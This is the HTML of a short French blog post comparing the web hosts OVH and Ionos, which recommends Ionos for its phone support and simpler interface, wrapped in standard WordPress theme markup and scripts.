  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item"><a href="https://www.projets-informatiques.com/category/uncategorized" itemprop="item"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Quel hébergeur choisir pour un site web ?</span><meta itemprop="position" content="3" /></li></ul></nav>
</div>


					</div>

					
					<div id="main" class="site-main m-large-7 large-8 columns">

						
	<div class="content-wrap">

		<div class="content-inner">

			<div class="entry-content">

				
				
<p>Que l&rsquo;on soit développeur ou propriétaire « non technique » d&rsquo;un site web, la question de l&rsquo;hébergement se pose.</p>



<p>Soyons pragmatiques ! Parmi la multitude d&rsquo;offres d&rsquo;hébergements, 2 sociétés dominent le marché: OVH et Ionos (anciennement 1and1).</p>



<span id="more-1876"></span>



<p>Plein de petits hébergeurs proposent leurs services, souvent via des sociétés de services mais dans l&rsquo;immense majorité des cas, elles revendent les services de Ionos ou OVH. </p>



<p>Certains petits hébergeurs ont une valeur ajoutée, comme Kinsta.com mais la différence de prix en vaut-elle la chandelle ? A vous de voir.</p>



<p>Si l&rsquo;on en revient à OVh et Ionos, il n&rsquo;y a pas photo entre les 2.</p>



<p>Malgré la publicité énorme et le storytelling dont bénéficie OVH, Ionos est de loin meilleur.</p>



<p>Pourquoi ? Tout simplement parce que même pour un petit abonnement à quelques euros par mois, vous POUVEZ avoir quelqu&rsquo;un, un humain, au téléphone quand vous avez un problème.</p>



<p>De plus, l&rsquo;interface de Ionos est très simple, que ce soit pour installer un wodpress ou un autre CMS ou pour configurer vos mails ou pour transférer un nom de domaine.</p>



<p>L&rsquo;interface d&rsquo;OVH est beaucoup plus compliquée .. et c&rsquo;est d’ailleurs pour ça qu&rsquo;OVH est aimé des prestataires: un client néophyte et non spécialiste aura du mal à s&rsquo;y retrouver seul 🙂</p>

				
			</div> <!-- .entry-content -->

			
			<footer class="entry-footer">

					<div class="prdetails">
		<p class="post-tags">
				</p>
			</div>


			</footer>

		</div> <!-- .content-inner -->

	</div> <!-- .content-wrap -->

					</div>

					
<div id="sidebar" class="m-large-5 large-4 columns" role="complementary">

	
	
	
</div><!-- #sidebar -->

				</div> <!-- #primary -->

			</article>

		</main>

		
										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1738"><a href="https://www.projets-informatiques.com/blog">Aide informatique et web</a></li>
</ul>
				<div class="copyright">
					&copy; <span class="copyright-year">2026</span> <span class="copyright-holder">Projets Informatiques</span> | All Rights Reserved									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="text/javascript" src="https://www.projets-informatiques.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:29:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#0E5E86","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
var appthemes_map_vars = {"geo_unit":"km","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"FR","geo_language":"fr","api_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"\u20ac","currency_position":"left","ad_parent_posting":"yes","listing_id":"0","ajax_url":"\/wp-admin\/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"\u00cates-vous s\u00fbr de vouloir supprimer cette annonce ?","invalid_image_type":"Invalid image type."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.8" id="theme-scripts-js"></script>

		
	</body>

</html>
